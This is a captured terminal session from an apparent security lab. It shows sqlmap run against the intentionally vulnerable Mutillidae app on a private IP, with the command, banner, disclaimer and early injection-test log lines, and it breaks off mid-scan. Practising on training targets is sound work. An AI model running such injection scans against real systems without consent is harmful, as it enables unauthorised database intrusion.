 root@kali:~# sqlmap -u "http://192.168.19.129/mutillidae/index.php?page=user-info.php&username=sss
&password=ssss&user-info-php-submit-button=View+Account+Details" --batch --dbms=mysql -p username
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.8#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:27:49 /2019-12-06/
[09:27:50] [INFO] testing connection to the target URL
[09:27:51] [INFO] testing if the target URL content is stable
[09:27:52] [INFO] target URL content is stable
[09:27:53] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (
possible DBMS: 'MySQL')
[09:27:54] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to
cross-site scripting (XSS) attacks
[09:27:54] [INFO] testing for SQL injection on GET parameter 'username'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1)
 and risk (1) values? [Y/n] Y
[09:27:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:27:55] [WARNING] reflective value(s) found and filtering out
[09:28:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:28:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:28:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'